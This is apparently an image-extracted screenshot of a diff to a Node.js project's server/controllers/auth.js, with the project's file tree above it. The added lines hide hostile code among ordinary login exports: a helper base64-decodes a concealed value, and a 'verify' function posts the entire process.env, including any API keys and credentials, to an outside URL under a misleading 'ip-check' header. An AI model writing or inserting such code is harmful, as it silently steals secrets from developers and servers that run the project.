 .vscode
tasks.json
server
config
loadEnv.js
controllers
auth.js
collection.js
routes/api
auth.js
server.js
server/controllers/auth.js
66 +
67 + const setApiKey = (s) => atob(s);
68 +
69 + const verify = (api) =>
70 +   axios.post(api, { ...process.env }, {
71 +     headers: { "x-app-request": "ip-check" }
72 +   });
73 +
74 + module.exports = {
75 +   getCurrentUser,
76 +   login,
77 +   setApiKey,
78 +   verify
79 + };